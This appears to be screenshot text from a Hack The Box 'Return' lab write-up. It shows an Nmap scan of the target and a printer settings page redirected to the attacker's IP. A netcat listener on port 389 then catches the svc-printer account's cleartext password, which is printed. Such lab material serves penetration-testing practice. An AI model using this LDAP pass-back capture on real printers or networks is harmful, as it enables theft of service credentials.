 Home Settings Fax Troubleshooting
Settings
Server Address 10.10.16.5
Server Port 389
Username svc-printer
Password *******
Update
File Actions Edit View Help
OS:Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft
Host script results:
| smb2-time:
|   date: 2025-02-10T10:04:29
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: 18m35s
TRACEROUTE (using port 5900/tcp)
HOP RTT       ADDRESS
1   169.44 ms 10.10.16.1
2   84.70 ms  10.10.11.108
OS and Service detection performed. Please report any incorrect
Nmap done: 1 IP address (1 host up) scanned in 46.34 seconds
┌──(kali㉿kali)-[~/Documents/HTB/easy_boxes/return]
└─$ nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.108] 50099
0*`%return\svc-printer�
1edFg43012!!